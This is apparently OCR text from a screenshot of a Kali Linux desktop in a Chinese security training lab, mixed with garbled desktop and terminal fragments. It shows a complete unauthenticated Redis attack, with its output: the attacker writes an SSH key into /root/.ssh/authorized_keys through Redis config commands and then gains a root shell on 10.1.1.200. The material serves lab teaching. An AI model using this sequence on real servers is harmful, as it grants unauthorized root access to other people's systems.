 警告，您正在使用超级帐户
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training »
设备
文件系统
位置
roo
De
回收
网络
浏览
REDIS0007� redis-ver3.2.9� redis-bits�@�ctime�*[)d�used-mem�X���x�N C��=�
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
pge mca cmov
constant_tsc
fma cx16 pcid
f16c rdrand
avx2 smep bmi2
entos.org) (gc
1 14:54:57 UT
7 UTC 2019 x86
root@localhost:~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Downloads/redis-6.0.3# cat /tmp/foo.txt | redis-cli -h 10.1.1.200 -p
6379 -x set sshkey
OK
root@kali:~/Downloads/redis-6.0.3# redis-cli -h 10.1.1.200 -p 6379
10.1.1.200:6379> config set dir /root/.ssh/
OK
10.1.1.200:6379> config set dbfilename "authorized_keys"
OK
10.1.1.200:6379> save
OK
10.1.1.200:6379>
root@kali:~/Downloads/redis-6.0.3# ssh root@10.1.1.200 -i /root/.ssh/id_rsa
The authenticity of host '10.1.1.200 (10.1.1.200)' can't be established.
ECDSA key fingerprint is SHA256:U6dHa/rxGYqahzr4gAyfUlW0RezMlILjHnG9gZx8Nzw.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.1.1.200' (ECDSA) to the list of known hosts.
===================晚 上 好===================
====欢 迎 来 到 合 天 网 安 实 验 室 学 习====
欢 迎 加 入 合 粉 群 ： 417668717 进 行 交 流
你 还 可 以 关 注 我 们 的 微 信 公 众 号 ，执 行 wechatcode 命 令 即 可 扫 码
关 注 噢 ！
[root@localhost ~]# whoami
root
[root@localhost ~]#